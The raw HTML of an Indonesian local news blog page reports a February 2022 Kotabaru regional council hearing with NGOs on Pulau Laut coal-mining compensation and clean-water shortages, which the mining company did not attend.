<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' property='v:title' rel='v:url'>DPRD KOTABARU</a></span>
<i class='fa fa-angle-right'></i><span>DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2022-02-22T09:15:00+08:00'>Februari 22, 2022</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7972429045000904943' itemprop='articleBody'>
<meta content='Suarabamega25.com - DPRD Kabupaten Kotabaru Bersama LSM gelar Rapat Dengan Pendapat (RDP) Tambang Pulau Laut Kotabaru dilaksanakan di ruang ...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s720" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="540" data-original-width="720" height="240" src="https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320" width="320" /></a></div><br />Suarabamega25.com - DPRD Kabupaten Kotabaru Bersama LSM gelar Rapat Dengan Pendapat (RDP) Tambang Pulau Laut Kotabaru dilaksanakan di ruang Rapat Gabungan DPRD Kotabaru, Senin (21/02/22).<p></p><p>Acara dihadiri Ketua DPRD Kabupaten Kotabaru, Wakil Ketua DPRD Kabupaten Kotabaru, Anggota DPRD Kotabaru, Kepala SKPD Kotabaru, Musmika, LSM Kotabaru, Kepala Desa Sungup Kanan, Kades Selaru dan Kades Mekarpura dan tamu undangan</p><p>Ketua DPRD Kabupaten Kotabaru Syairi Mukhlis, S.Sos mengatakan Rapar Dengar Pendapat (RDP) adalah agar masalah konpensasi segera dilaksanakan dan memprioritaskan penanganan krisis air bersih yang sudah menjadi prioritas utama kegiatan kompensasi serta pemanfaatan kompensasi untuk infrastruktur dan fasilitas publik.&nbsp;</p><p>"Pihak Perusahaan tambang, PT STC (Sebuku Tanjung Coal) tidak hadir pada RDP hari ini yang sangat disesalkan oleh seluruh peserta Urun Rembuk,"tutupnya.(red)</p><p><br /></p><p><br /></p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut</span>
<img alt='DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s72-c'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 22, 2022
<span class='value-title' title='Februari 22, 2022'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' rel='tag'>DPRD KOTABARU</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html&title=DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html&title=DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html&title=DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html&title=DPRD Kotabaru Bersama LSM Gelar RDP Tambang Pulau Laut' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320&description=Suarabamega25.com - DPRD Kabupaten Kotabaru Bersama LSM gelar Rapat Dengan Pendapat (RDP) Tambang Pulau Laut Kotabaru dilaksanakan di ruang ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DPRD KOTABARU</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2022/02/dprd-kotabaru-dukung-kenaikan-tarif-pdam.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjf_cIix1vrI7gcrIEdBlpB1D6kEYeEt8P0ySknm8RGmhb1F0J_o6UE7sJF2uKPCt9W0ja8ep0SvYKXHO7djnmvY_NYO8EFODbimLVvStHTqe0gGjbbvdV1NLHtvJvMurCTae8nqhVar7u10sRFxbvoKqIBwwdV2Rb3HAJqXwJXGVfjaDEryjlUkh5G=s320' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=7972429045000904943&hl=id&saa=85391&origin=http://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.suarabamega25.com/feeds/7972429045000904943/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2022/02/dprd-kotabaru-bersama-lsm-gelar-rdp.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html' target='_blank'>
<img alt=' H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG_20260117_192913.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/h-mukhni-terpilih-aklamasi-sebagai.html'> H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html' target='_blank'>
<img alt='Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-c/IMG-20260118-WA0014.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/chairil-anwar-musda-partai-golkar-ke-xi_18.html'>Chairil Anwar: Musda Partai Golkar Ke XI Sukses, Selamat H. Mukhni Terpilih Sebagai Ketua </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html' target='_blank'>
<img alt='SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw/s72-c/IMG-20260117-WA0050.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.suarabamega25.com/2026/01/shine-gandeng-trimuli-di-single-biru.html'>SHINE Gandeng TRIMULI di Single &#8220;BIRU&#8221;, Penanda Fase Baru Bermusik</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='http://www.suarabamega25.com/2026/01/'>Januari (53)</option>
<option value='http://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='http://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='http://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='http://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='http://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='http://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='http://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='http://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='http://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='http://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='http://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='http://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='http://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='http://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='http://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='http://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='http://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='http://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='http://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='http://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='http://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='http://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='http://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='http://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='http://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='http://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='http://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='http://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='http://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='http://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='http://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='http://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='http://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='http://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='http://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='http://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='http://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='http://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='http://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='http://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='http://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='http://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='http://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='http://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='http://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='http://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='http://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='http://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='http://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='http://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='http://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='http://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='http://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='http://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='http://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='http://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='http://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='http://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='http://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='http://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='http://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='http://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='http://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='http://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='http://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='http://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='http://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='http://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='http://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='http://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='http://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='http://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='http://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='http://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='http://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='http://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='http://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='http://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='http://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='http://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='http://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='http://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='http://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='http://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='http://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='http://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='http://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='http://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='http://www.suarabamega25.com/2018/05/'>Mei (115)</option>
